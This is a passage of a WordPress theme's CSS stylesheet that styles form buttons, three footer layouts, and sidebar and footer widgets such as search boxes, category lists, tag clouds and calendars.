	background-image: linear-gradient(to right, var(--primary_color), var(--secondary_color), var(--primary_color), var(--secondary_color));
	position: absolute;
	z-index: -1;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	opacity: 1;
	visibility: visible;
	transition: all 0.4s ease;
}

.fluentform .ff-btn-lg:hover {
	opacity: 1!important;
	color: #ffffff;
	box-shadow: 0px 10px 30px 0 rgb(255 106 0 / 20%);
}
.fluentform .ff-btn-lg:hover:after {
	background-position: 40% 0;
}

.ff-el-group.ff-text-left.ff_submit_btn_wrapper {
	margin-bottom: 0;
}

.fluentform .ff-el-form-control {
	border-radius: 0;
}

.footer-style-1 .footer-about .logo-box {
	margin-bottom: 30px;
}

.footer-style-1 .footer-about .logo-box a {
	display: block;
}

.footer-style-1 .footer-about .content-box p {
	color: var(--link_light_color);
	max-width: 350px;
	width: 100%;
}

.footer-style-2 .footer-about .logo-box {
	margin-bottom: 30px;
}

.footer-style-2 .footer-about .logo-box a {
	text-align: center;
	display: block;
}

@media (max-width: 991px) {
	.footer-style-2 .footer-about .logo-box a {
		text-align: left;
	}
}

.footer-style-2 .footer-about .content-box p {
	text-align: center;
	color: var(--body_light_color);
	max-width: 350px;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}

.footer-style-2 .fluentform .frm-fluent-form.fluent_form_2 {
	margin-left: auto;
	margin-right: auto;
} 

@media (max-width: 991px) {
	.footer-style-2 .fluentform .frm-fluent-form.fluent_form_2 {
		margin-left: inherit;
	} 
	.footer-style-2 .footer-about .content-box p {
		text-align: left;
		margin-left: inherit;
	}
}

.footer-style-3 .footer-about .logo-box {
	margin-bottom: 30px;
}

.footer-style-3 .footer-about .logo-box a {
	display: block;
}

.footer-style-3 .footer-about .content-box p {
	color: var(--link_light_color);
	max-width: 350px;
	width: 100%;
}
.footer-bottom-area a,
.footer-bottom-area a:link,
.footer-bottom-area a:visited {
	color: #646464;
}

.footer-bottom-area a:hover,
.footer-bottom-area .widget ul li a:hover {
	color: var(--title_dark_color);
}

.footer-area .widgettitle {
	display: inline-block;
	position: relative;
	color: #ffffff;
	font-size: 20px;
	margin-bottom: 25px;
	padding-bottom: 20px;
}
.footer-area .widgettitle:after {
	position: absolute;
	content: "";
	width: 42px;
	height: 2px;
	background-color: var(--primary_color);
	bottom: 0;
	left: 0;
}

.footer-content-area {
	font-size: 16px;
	border-top: none;
	padding: 90px 0 30px;
}

@media (max-width: 767px) {
	.footer-top-area {
		text-align: left;
	}

	.footer-content-area {
		padding-top: 80px;
		padding-bottom: 20px;
	}
}

.footer-top-area .widget select {
	color: #444444;
}

.footer-top-area .widget_archive.widget>select {
	margin-top: 0;
}

.footer-top-area .widget {
	padding-bottom: 0px;
	width: 100%;
	position: relative;
	z-index: 1;
	margin-bottom: 30px;
}

.footer-area caption {
	color: inherit;
}

.footer-top-area .widget ul.menu li a {
	display: inline-block;
	position: relative;
	transition: all 0.4s ease-in-out;
}

/*corporate address*/
.footer-top-area .widget_gamxo_address p {
	margin-bottom: 0;
	color: var(--body_light_color);
}

.footer-top-area .corporate-address {
	margin-top: 20px;
}

.footer-top-area .corporate-address li {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	padding-bottom: 0;
	margin-bottom: 12px;
	line-height: 1.6;
}

.footer-top-area .corporate-address li span {
	color: #ffffff;
	font-size: 16px;
	font-weight: 500;
}

/*widget search*/
.footer-top-area .search-form input:-webkit-autofill,
.footer-top-area .search-form input:-webkit-autofill:hover,
.footer-top-area .search-form input:-webkit-autofill:focus,
.footer-top-area .search-form input:-webkit-autofill:active {
	-webkit-box-shadow: 0 0 0 30px #fff inset !important;
}

.footer-top-area .search-form .input-group>.custom-select:not(:last-child),
.footer-top-area .search-form .input-group>.form-control:not(:last-child) {
	border-bottom: 1px solid #0f1012;
}

.footer-top-area .search-form button {
	color: var(--body_light_color);
}

.footer-top-area .search-form button:hover {
	color: var(--primary_color);
}

.footer-top-area .search-form input {
	color: #ffffff;
}

.footer-top-area .search-form .input-group {
	border: 1px solid var(--accent_dark_color);
}

.footer-top-area .widget_search .search-form input.form-control::-webkit-input-placeholder {
	color: #d0d0d0;
}

.footer-top-area .widget_search .search-form input.form-control:-ms-input-placeholder {
	color: #d0d0d0;
}

.footer-top-area .widget_search .search-form input.form-control:-moz-placeholder {
	color: #d0d0d0;
}

.footer-top-area .wp-caption-text {
	color: #d0d0d0;
}

/*widget pages*/
.footer-top-area .widget_pages ul li a {
	display: inline-block;
	position: relative;
	padding-left: 20px;
	transition: all 0.4s ease;
}

.footer-top-area .widget_pages ul li a::before {
	content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 14px;
    font-weight: 600;
    color: var(--primary_color);
    position: absolute;
    left: 0;
}

.footer-top-area .widget_pages ul li a:hover {
	transform: translateX(10px);
}

/*widget meta*/
.footer-top-area .widget_nav_menu li a,
.footer-top-area .widget_meta li a {
	display: inline-block;
	position: relative;
	padding-left: 20px;
	transition: all 0.4s ease;
}

.footer-top-area .widget_nav_menu ul li a::before,
.footer-top-area .widget_meta ul li a::before {
	content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 14px;
    font-weight: 600;
    color: var(--primary_color);
    position: absolute;
    left: 0;
    transition: all 0.4s ease;
}

.footer-top-area .widget_nav_menu ul li a:hover,
.footer-top-area .widget_meta ul li a:hover {
	transform: translateX(10px);
}

/*widget recent comments*/
.footer-top-area .widget_recent_comments ul li {
	transition: all 0.4s ease;
}

.footer-top-area .widget_recent_comments ul li.recentcomments:last-child {
	margin-bottom: 0;
}

.footer-top-area .widget_recent_comments ul li.recentcomments>a:before {
	display: none;
}

.footer-top-area .widget_recent_comments ul li.recentcomments>span {
	position: relative;
}

.footer-top-area .widget_recent_comments ul li.recentcomments:hover>span:before {
	background-color: var(--primary_color);
}

.footer-top-area .widget_recent_comments ul li.recentcomments span>a:before {
	left: -15px;
	top: -3px;
}

/*widget Social*/
.footer-area .social-wrap {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 40px;
	width: 100%;
}

@media(max-width: 425px) {
	.footer-area .social-wrap {
		gap: 10px;
	}
}

@media(max-width: 320px) {
	.footer-area .social-wrap {
		gap: 0;
	}
}

.footer-area .social-wrap .footer-social {
	display: flex;
	flex-wrap: unset;
	gap: 10px;
	margin: 0;
	padding: 0;
	list-style: none;
}

.footer-area .social-wrap .wrapper-line {
	width: 100%;
	height: 1px;
	border: 1px solid #404040;
	flex-grow: 1;
}

.footer-area .footer-social li {
	display: inline-block;
	margin-right: 5px;
	padding-bottom: 0;
	transition: all ease 0.31s;
}

.footer-area .footer-social li a {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 45px;
	width: 50px;
	font-size: 15px;
	text-align: center;
	background: var(--accent_dark_color);
	color: var(--link_light_color);
	transition: all 0.4s ease;
}

.footer-area .footer-social li a:hover {
	background-color: var(--primary_color);
	color: #ffffff;
}

.footer-top-area ul li a i {
	transition: all ease 0.31s;
}

.footer-top-area ul li a:hover i {
	animation: toBottomFromTop 0.5s forwards;
}

.footer-top-area .widget.widget_pages ul li ul.children,
.footer-top-area .widget.widget_nav_menu ul li ul.sub-menu {
	float: inherit;
	width: inherit;
}

@media(max-width:1199px) {
	.footer-top-area .widget ul li ul.children,
	.footer-top-area .widget ul li ul.sub-menu {
		padding-left: 5px;
	}
}

/*widget tag cloud*/
.footer-top-area .widget_tag_cloud .tagcloud {
	padding-top: 10px;
}

.footer-top-area .widget_tag_cloud a {
	background: transparent;
	border: 1px solid #252525;
	color: #d0d0d0 !important;
	display: inline-block;
	font-size: 15px !important;
	margin: 0 2px 4px 0;
	padding: 8px 13px;
	transition: all 0.3s;
}

@media(max-width:991px) {
	.footer-top-area .widget_tag_cloud a {
		padding: 8px;
	}
}

.footer-top-area .widget_tag_cloud a:hover {
	background-color: var(--primary_color) !important;
	color: #ffffff !important;
}

.footer-top-area .search-form input.search-submit {
	background-color: #fff;
	color: var(--primary_color);
}

/*widget calender*/
.footer-top-area .widget_calendar caption {
	caption-side: initial;
	text-align: center;
	font-weight: 500;
	background: var(--primary_color);
	color: #ffffff;
	padding: 10px 7px;
	margin-top: 0px;
}

.footer-top-area .widget_calendar table th,
.footer-top-area .widget_calendar table td {
	border: none;
	color: var(--body_light_color);
}

.footer-top-area .widget_calendar table td#today {
	background: var(--primary_color);
	color: #ffffff;
}

.footer-top-area .widget_calendar table td#today a {
	color: #ffffff;
}

.footer-top-area .widget_calendar table td a {
	color: var(--primary_color);
}

/*widget Menu*/
.menu-footer-menu-container ul {
	display: flex;
	flex-wrap: wrap;
}
.menu-footer-menu-container ul li.menu-item {
	width: 50%;
}
.menu-footer-menu-container ul li.menu-item a {
	color: var(--link_light_color);
}

.menu-footer-menu-container ul li.menu-item a:hover {
	color: var(--primary_color);
}
/*widget post box*/
.footer-top-area .post-box-style .rt-news-box-widget {
	border-bottom: none;
	margin-bottom: 30px;
	padding-bottom: 0;
}

.footer-top-area .post-box-style .entry-cat a,
.footer-top-area .post-box-style .entry-date {
	color: #d0d0d0;
}

.footer-top-area a {
	text-decoration: none;
	color: var(--link_light_color);
}

.footer-top-area a:hover {
	color: var(--primary_color);
}

.footer-top-area ul li {
	margin-bottom: 10px;
	padding-bottom: 10px;
	position: relative;
}

.footer-top-area ul li:last-child,
.footer-top-area ul.menu li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}

.footer-top-area ul li ul.children,
.footer-top-area ul li ul.sub-menu {
	padding-left: 15px;
	padding-top: 15px;
}

.footer-top-area ul li ul.children li :last-child,
.footer-top-area ul li ul.sub-menu li :last-child {
	margin-bottom: 0px;
	padding-bottom: 0px;
}

.footer-top-area ul li a {
	text-decoration: none;
}

.footer-top-area .widget_tag_cloud a {
	text-decoration: none;
}

.footer-top-area .mc4wp-success {
	margin-top: 25px;
}

.footer-top-area .widget>form.mc4wp-form {
	padding: 0px;
	background: transparent;
}

.footer-top-area .rt-news-box .media-body .post-date-dark {
	font-size: 14px;
	margin-bottom: 12px;
}

.footer-top-area .rt-news-box .media-body .post-date-dark ul li {
	color: #aeaeae;
}

.footer-top-area .rt-news-box .media-body h3 {
	font-size: 15px;
	font-weight: 400;
	line-height: 1.4;
	margin-bottom: 0;
}

.footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a {
	color: #c6ceec;
}

.footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover {
	color: var(--primary_color);
}

.footer-top-area .rt-news-box .media a.post-img-holder {
	width: 32% !important;
}

.footer-top-area .gallery .gallery-item {
	max-width: 31.5%;
	margin: 0 5px 5px 0px;
}

.footer-top-area .gallery .gallery-item img {
	max-height: 100px;
}

.footer-area .copyright {
	color: #aaaaaa;
	text-align: center;
}

@media(max-width: 767px) {
	.footer-area .copyright {
		text-align: left;
	}
}

.footer-area .copyright a {
	color: #d0d0d0;
}

.footer-area .copyright a:hover {
	color: #ffffff;
}

.footer-bg-opacity {
	position: relative;
	z-index: 1;
}

.footer-bg-opacity:after {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
.footer-bg-opacity.footer-1:after {
	background-color: rgba(0, 0, 0, 0.75);
}
.footer-bg-opacity.footer-2:after {
	background-color: rgba(0, 0, 0, 0.75);
}
.footer-bg-opacity.footer-3:after {
	background-color: rgba(0, 0, 0, 0.1);
}

.footer-area {
	position: relative;
	overflow: hidden;
}

/*Footer 1*/
.footer-style-1 .footer-area .footer-top-area {
	background: #0f1012;
}

.footer-style-1 .footer-area .widget_media_image {
	margin-bottom: 25px;
}

.footer-style-1 .footer-copyright-area {
	border-top: 1px solid #252525;
	font-size: 17px;
	text-align: center;
	padding: 25px 0;
	position: relative;
}

.footer-style-1 .footer-area .widget_text {
	margin-bottom: 20px;
}

.footer-style-1 .footer-top-area .widget ul.menu li a {
	margin-left: 0;
}

/*Footer 2*/
.footer-style-2 .footer-area .footer-top-area {
	background: #0f1012;
}

.footer-style-2 .footer-copyright-area {
	position: relative;
	z-index: 999;
	font-size: 16px;
	text-align: center;
	padding: 25px 0;
	border-top: 1px solid #252525;
}

.footer-style-2 .footer-area .widget_media_image {
	margin-bottom: 25px;
}

/*Footer 3*/
.footer-style-3 .footer-area .footer-top-area {
	background: #0f1012;
	background-attachment: fixed!important;
}

.footer-style-3 .footer-area .widget_media_image {
	margin-bottom: 25px;
}

.footer-style-3 .footer-copyright-area {
	border-top: 1px solid #252525;
	font-size: 17px;
	text-align: center;
	padding: 25px 0;
	position: relative;
}

.footer-style-3 .footer-area .widget_text {
	margin-bottom: 20px;
}

.footer-style-3 .footer-top-area .widget ul.menu li a {
	margin-left: 0;
}

/*---------------------------------------------
#. Widgets - Sidebar
-----------------------------------------------*/
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
	-webkit-box-shadow: 0 0 0 30px white inset !important;
}

.header-search-form input:-webkit-autofill,
.header-search-form input:-webkit-autofill:hover,
.header-search-form input:-webkit-autofill:focus,
.header-search-form input:-webkit-autofill:active {
	-webkit-box-shadow: 0 0 0 30px transparent inset !important;
}

.widget_categories select,
.widget_archive select,
.widget_text select,
.fluentform select {
	appearance: none;
	background-size: 12px;
	background-image: url(../img/select-arrow.png) !important;
	background-repeat: no-repeat;
	background-position: 95%;
}

.widget select {
	border: 1px solid #e5e5e5;
	padding: 12px 13px;
	width: 100%;
	outline: none;
}

.widget>select {
	margin-top: 10px;
}

.widget ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.widget ul li {
	color: var(--body_dark_color);
}

.widget ul li a {
	color: var(--link_dark_color);
	display: inline;
	transition: all 0.4s ease;
}

.widget ul li a:hover {
	color: var(--primary_color);
}

.widget_recent_entries ul li span {
	display: block;
}

.sidebar-widget-area .widget {
	margin-bottom: 40px;
	overflow: hidden;
	position: relative;
}

.sidebar-widget-area .widget .rt-widget-title-holder {
    background-color: var(--primary_color);
    padding: 10px 20px;
    margin-bottom: 25px;
    position: relative;
}
.sidebar-widget-area .widget .widgettitle {
	font-size: 20px;
    font-weight: 500;
    color: var(--title_light_color);
    margin-bottom: 0;
}
.sidebar-widget-area .widget .rt-widget-title-holder:after {
	content: "";
    width: 0;
    height: 0;
    border-top: 10px solid var(--primary_color);
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    position: absolute;
    bottom: -10px;
    left: 25px;
    z-index: 5;
}

.sidebar-widget-area .widget:last-child {
	margin-bottom: 0;
}

.sidebar-widget-area .widget ul li {
	border-bottom: 1px solid #e5e5e5;
	margin: 0 0 13px;
	padding: 0 0 13px;
	position: relative;
}

.sidebar-widget-area .widget ul li:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}

.sidebar-widget-area .widget ul li a {
	font-size: 16px;
	font-weight: 400;
	position: relative;
}

.sidebar-widget-area .widget ul li a:hover {
	color: var(--primary_color);
}

.sidebar-widget-area .widget ul li ul {
	border-top: 1px solid #e2e2e2;
	margin-top: 10px;
	padding-top: 10px;
}

.sidebar-widget-area .widget_nav_menu ul ul.sub-menu li:last-child,
.sidebar-widget-area .widget_categories ul ul.children li:last-child {
	margin-bottom: 0;
	border-bottom: none;
}

.sidebar-widget-area .widget ul li.active a {
	color: var(--title_dark_color);
}

.sidebar-widget-area .widget ul li ul.children li:last-child,
.sidebar-widget-area .widget ul li ul.sub-menu li:last-child {
	margin-bottom: 0px;
	padding-bottom: 0px;
}

/*Sidebar block widget*/
.widget_block ul li a {
    color: #fff;
    display: inline;
    transition: all 0.4s ease;
}

.widget_block > h2 {
    position: relative;
    color: #ffffff;
    font-size: 20px;
    margin-bottom: 25px;
    padding-bottom: 20px;
}
.sidebar-widget-area .widget_block h2 {
	font-size: 20px;
    font-weight: 500;
    color: var(--title_light_color);
    background-color: var(--primary_color);
    padding: 10px 20px;
    margin-bottom: 25px;
    position: relative;
}
.sidebar-widget-area .widget_block > h2:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 10px solid var(--primary_color);
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    position: absolute;
    bottom: -10px;
    left: 25px;
    z-index: 5;
}
footer .widget_block > h2:after {
    position: absolute;
    content: "";
    width: 42px;
    height: 2px;
    background-color: var(--primary_color);
    bottom: 0;
    left: 0;
}
.widget_block .wp-block-latest-posts,
.widget_block .wp-block-categories,
.widget_block .wp-block-archives {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.widget_block .wp-block-latest-posts li ul.children,
.widget_block .wp-block-categories li ul.children,
.widget_block .wp-block-archives li ul.children {
	padding-left: 17px;
	width: 100%;
	margin-top: 10px;
	padding-top: 10px;
	margin-left: 0;
	list-style: none;
	border-top: 1px solid #e2e2e2;
}

.widget_block .wp-block-latest-posts li,
.widget_block .wp-block-categories li,
.widget_block .wp-block-archives li {
	display: inline-block;
	width: 100%;
	position: relative;
}

.widget_block .wp-block-latest-posts li:last-child,
.widget_block .wp-block-categories li:last-child,
.widget_block .wp-block-archives li:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}

.widget_block .wp-block-latest-posts li a,
.widget_block .wp-block-categories li a,
.widget_block .wp-block-archives li a {
	padding-left: 17px;
	font-size: 16px;
	font-weight: 400;
	position: relative;
	display: inline-block;
	color: var(--link_dark_color);
}

footer .widget_block .wp-block-latest-posts li a,
footer .widget_block .wp-block-categories li a,
footer .widget_block .wp-block-archives li a {
	color: var(--link_light_color);
}

.widget_block .wp-block-latest-posts li a:before,
.widget_block .wp-block-categories li a:before,
.widget_block .wp-block-archives li a:before {
    content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 14px;
    font-weight: 600;
    position: absolute;
    left: 0;
    top: 0;
    color: var(--primary_color);
}
.widget_block .wp-block-latest-posts li a:hover,
.widget_block .wp-block-categories li a:hover,
.widget_block .wp-block-archives li a:hover {
	color: var(--primary_color);
	transform: translateX(10px);
}
.wp-block-latest-posts-dropdown select,
.wp-block-categories-dropdown select,
.wp-block-archives-dropdown select {
	border: 1px solid #e5e5e5;
	margin-bottom: 10px;
	padding: 14px 13px;
	width: 100%;
	outline: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background-size: 12px;
	background-image: url(../img/select-arrow.png) !important;
	background-repeat: no-repeat;
	background-position: 98%;
}

.sidebar-widget-area .wp-block-latest-posts li,
.sidebar-widget-area .wp-block-categories li,
.sidebar-widget-area .wp-block-archives li {
	width: 100%;
	background: #ffffff;
}

.sidebar-widget-area ol.wp-block-latest-comments {
	padding-left: 0;
}

.wp-block-latest-comments__comment {
	line-height: 1.6;
	list-style: none;
	margin-bottom: 1em;
}
footer .wp-block-latest-comments__comment {
	color: var(--title_light_color);
}
.widget_search .wp-block-search .wp-block-search__label {
	display: none;
}

.wp-block-search .wp-block-search__label {
	font-size: 20px;
	font-weight: 500;
}

.wp-block-search input {
	border: 1px solid rgba(0, 0, 0, 0.15);
	color: #444444;
	font-size: 15px;
	outline: none;
}

.wp-block-search .wp-block-search__button {
	background-color: var(--primary_color);
	border: none;
	color: #ffffff;
	font-size: 16px;
	font-family: 'Rubik', sans-serif;
	font-weight: 500;
}

.sidebar-widget-area .wp-block-latest-posts li a,
.sidebar-widget-area .wp-block-categories li a,
.sidebar-widget-area .wp-block-archives li a {
	color: var(--title_dark_color);
}

.sidebar-widget-area .wp-block-latest-posts li a:before,
.sidebar-widget-area .wp-block-categories li a:before,
.sidebar-widget-area .wp-block-archives li a:before {
	content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 14px;
    font-weight: 600;
    color: var(--primary_color);
    position: absolute;
    left: 0;
}

.sidebar-widget-area .widget_meta ul li a,
.sidebar-widget-area .widget_nav_menu ul li a,
.sidebar-widget-area .widget_pages ul li a {
	display: inline-block;
	position: relative;
	padding-left: 20px;
	transition: all 0.4s ease;
}

.sidebar-widget-area .widget_meta ul li a::before,
.sidebar-widget-area .widget_nav_menu ul li a::before,
.sidebar-widget-area .widget_pages ul li a::before {
	content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 14px;
    font-weight: 600;
    color: var(--primary_color);
    position: absolute;
    left: 0;
}

.sidebar-widget-area .widget_meta ul li a:hover,
.sidebar-widget-area .widget_nav_menu ul li a:hover,
.sidebar-widget-area .widget_pages ul li a:hover {
	transform: translateX(10px);
}

/*widget archive*/
.footer-top-area .wp-block-latest-posts li,
.footer-top-area .widget_categories li,
.footer-top-area .widget_archive li {
	display: inline-block;
	text-align: right;
	width: 100%;
	color: var(--meta_dark_color);
}

.footer-top-area .wp-block-latest-posts li:last-child,
.footer-top-area .widget_categories li:last-child,
.footer-top-area .widget_archive li:last-child {
	padding-bottom: 0px;
	margin-bottom: 0px;
}

.footer-top-area .wp-block-latest-posts li a,
.footer-top-area .widget_categories li a,
.footer-top-area .widget_archive li a {
	float: left;
	display: inline-block;	
	padding-left: 17px;
	color: var(--link_light_color);
}

.footer-top-area .wp-block-latest-posts li a:hover,
.footer-top-area .widget_categories li a:hover,
.footer-top-area .widget_archive li a:hover {	
	transform: translateX(10px);
	color: var(--primary_color);
}

.footer-top-area .wp-block-latest-posts li a:before,
.footer-top-area .widget_categories li a:before,
.footer-top-area .widget_archive li a:before {
	content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 14px;
    font-weight: 600;
    color: var(--primary_color);
    position: absolute;
    left: 0;
    top: 2px;
}

.footer-top-area ol.wp-block-latest-comments {
	padding-left: 0;
}

/*gamxo category*/
.rt-category-widget.box-style-1 .rt-item a {
	display: block;
	position: relative;
	overflow: hidden;
}

.rt-category-widget.box-style-1 .rt-item a:before {
	content: "";
	height: 100%;
	width: 100%;
	background-color: rgba(0, 0, 0, 0.5);
	top: 0;
	left: 0;
	position: absolute;
	z-index: 1;
}

.rt-category-widget.box-style-1 .rt-item:last-child {
	margin-bottom: 0;
}

.rt-category-widget.box-style-1 .rt-item .rt-content {
	display: flex;
	align-items: center;
	justify-content: space-between;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 0;
	right: 0;
	z-index: 1;
}

.rt-category-widget.box-style-1 .rt-item::after {
	display: none;
}

.rt-category-widget.box-style-1 .rt-item .rt-cat-name {
	margin-left: 25px;
	color: var(--link_light_color);
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 0;
	transition: all 0.3s ease-in-out;
}

.rt-category-widget.box-style-1 .rt-item:hover .rt-cat-name {
	color: #ffffff;
	margin-left: 35px;
	transition-delay: 0.2s;
}

.rt-category-widget.box-style-1 .rt-item .rt-cat-count {
	color: var(--title_light_color);
	font-size: 15px;
	background-color: rgba(62, 62, 62, 0.5);
	display: block;
	width: 40px;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: all 0.3s ease-in-out;	
}

.rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count {
	background-color: var(--primary_color);
}

.rt-category-widget.box-style-1 .rt-item img {
    width: 100%;
    height: 55px;
    object-fit: cover;
    transition: transform 0.4s;
}

.rt-category-widget.box-style-1 .rt-item:hover img {
    transform: translate3d(10px,0,0) scale3d(1.2,1.2,1.2);
}

.rt-category-widget.box-style-1 .rt-item.space {
    margin-bottom: 5px;
}

.rt-category-widget.box-style-1 .rt-item .rt-cat-name::before {
	content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 15px;
    font-weight: 600;
    color: var(--primary_color);
    position: absolute;
    left: -10px;
    top: 44%;
	transform: translateY(-50%);
    transition: all 0.4s ease;
}

.rt-category-widget.box-style-1 .rt-item:hover .rt-cat-name::before {
	left: 12px;
	transition-delay: 0.1s;
}

.rt-category-widget.box-style-2 .rt-item.space {
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 13px;
	padding-bottom: 0;
	text-align: left;
}
.rt-category-widget.box-style-2 .rt-item.space:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: 0;
}

.rt-category-widget.box-style-2 .rt-item a {
	position: relative;
	display: block;
	color: var(--link_dark_color);
    font-weight: 400;
    padding-left: 17px;
    transition: all 0.4s ease;
}

.rt-category-widget.box-style-2 .rt-item a:before {
	content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 14px;
    font-weight: 600;
    color: var(--primary_color);
    position: absolute;
    left: 0;
    transition: all 0.4s ease;
}

.rt-category-widget.box-style-2 .rt-item a .rt-cat-name {
	margin-bottom: 0;
	line-height: inherit;
	display: inline-block;
	color: var(--link_dark_color);
	transition: all 0.4s ease;
}

.rt-category-widget.box-style-2 .rt-item a .rt-cat-count {
	color: var(--link_dark_color);
	display: inline-block;
	position: absolute;
	right: 0;
	top: 0;
}

.rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name {
	color: var(--primary_color);
	transform: translateX(10px);
}
.rt-category-widget.box-style-2 .rt-item a:hover:before {
	left: 10px;
}

.rt-category-widget.box-style-2 .rt-item:after {
	display: none;
}

.rt-category-widget.box-style-3 .rt-item.space {
	border-bottom: 1px solid #303030;
	margin-bottom: 13px;
	padding-bottom: 0;
	text-align: left;
}
.rt-category-widget.box-style-3 .rt-item.space:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: 0;
}

.rt-category-widget.box-style-3 .rt-item a {
	position: relative;
	display: block;
	color: var(--link_light_color);
    font-weight: 400;
    padding-left: 17px;
    transition: all 0.4s ease;
}

.rt-category-widget.box-style-3 .rt-item a:before {
	content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 14px;
    font-weight: 600;
    color: var(--primary_color);
    position: absolute;
    left: 0;
    transition: all 0.4s ease;
}

.rt-category-widget.box-style-3 .rt-item a .rt-cat-name {
	text-transform: uppercase;
	margin-bottom: 0;
	line-height: inherit;
	display: inline-block;
	color: var(--link_light_color);
	transition: all 0.4s ease;
}

.rt-category-widget.box-style-3 .rt-item a .rt-cat-count {
	color: var(--link_light_color);
	display: inline-block;
	position: absolute;
	right: 0;
	top: 0;
	font-weight: 500;
}

.rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name {
	color: var(--primary_color);
	transform: translateX(10px);
}
.rt-category-widget.box-style-3 .rt-item a:hover:before {
	left: 10px;
}

.rt-category-widget.box-style-3 .rt-item:after {
	display: none;
}

/*Recent comment widget*/
.sidebar-widget-area .widget_recent_comments ul li.recentcomments {
	line-height: 1.6;
	position: relative;
}

.sidebar-widget-area .widget_recent_comments ul li.recentcomments:last-child {
	margin-bottom: 0;
}

.sidebar-widget-area .widget_recent_comments ul li.recentcomments>a:before {
	display: none;
}

.sidebar-widget-area .widget_recent_comments ul li.recentcomments>span {
	position: relative;
}

.sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover>span:before {
	background-color: var(--primary_color);
}

.sidebar-widget-area .widget_recent_comments ul li.recentcomments span>a:before {
	left: -15px;
	top: -3px;
}

.sidebar-widget-area .widget_recent_entries ul li .post-date {
	color: #535151;
	font-size: 14px;
}

/*widget rss*/
.sidebar-widget-area .widget_rss .widgettitle a {
	color: var(--title_light_color);
}

.sidebar-widget-area .widget_rss .rss-widget-icon {
	margin-right: 7px;
	position: relative;
	top: -3px;
}

.sidebar-widget-area .widget_rss ul li {
	position: relative;
	color: #646464;
	background: #ffffff;
	line-height: 1.6;
	transition: all 0.3s ease-out;
}

.sidebar-widget-area .widget_rss ul li a {
	padding-left: 0;
	font-weight: 500;
	color: var(--title_dark_color);
}

.sidebar-widget-area .widget_rss ul li a:before {
	display: none;
}

.sidebar-widget-area .widget_rss ul li:last-child {
	margin-bottom: 0px;
	padding-bottom: 20px;
}

.sidebar-widget-area .widget_rss cite {
	color: var(--title_dark_color);
	font-weight: 500;
}

/*---widget text css---*/
.widget_text .textwidget strong {
	font-weight: 500;
}

/*---Accesspress tag css---*/
.wp-block-tag-cloud a,
.widget_tag_cloud a,
.widget_product_tag_cloud a {
	color: var(--title_dark_color);
	border: 1px solid #cccccc;
	background: #f8f8f8;
	display: inline-block;
	font-size: 15px !important;
	margin: 0 0px 5px 0;
	padding: 2px 16px;
	font-weight: 400;
	transition: all 0.4s ease;
}
footer .wp-block-tag-cloud a,
footer .widget_tag_cloud a,
footer .widget_product_tag_cloud a {
	color: #d0d0d0;
	border: 1px solid #252525;
	background: transparent;
	display: inline-block;
	font-size: 15px !important;
	margin: 0 0px 5px 0;
	padding: 2px 16px;
	font-weight: 400;
	transition: all 0.4s ease;
}

.wp-block-tag-cloud a:hover,
.widget_tag_cloud a:hover,
.widget_product_tag_cloud a:hover {
	background-color: var(--primary_color);
	border: 1px solid transparent;
	color: #ffffff;
}

/*Sidebar search*/
.search-form {
	padding-top: 0;
}

.search-form .input-group {
	position: relative;
	margin-bottom: 0;
	border: 1px solid #e5e5e5;
	transition: all ease 0.31s;
}

.search-form input {
	border: none;
	color: #444444;
	font-size: 14px;
	font-weight: 500;
	border-radius: 0;
	float: left;
	height: 50px;
	padding: 5px 52px 5px 10px;
	width: 100%;
	outline: none;
	background-color: transparent;
	letter-spacing: 1px;
}

.search-form button {
	position: absolute !important;
	right: 5px;
	top: 50%;
	transform: translateY(-50%);
	width: 48px;
	height: 43px;
	border-radius: 0 !important;
	background-color: transparent;
	color: #444444;
	font-size: 21px;
	border: none;
	transition: all 0.3s ease;
}

.search-form button:focus {
	outline: none;
	box-shadow: none;
}

.search-form button:hover {
	color: var(--primary_color);
}

.search-form input:focus {
	outline: none;
	box-shadow: none;
	border-color: var(--primary_color);
	background: transparent;
}

.search-form input.search-submit {
	width: 100%;
}

.widget_search .search-form input.form-control::-webkit-input-placeholder {
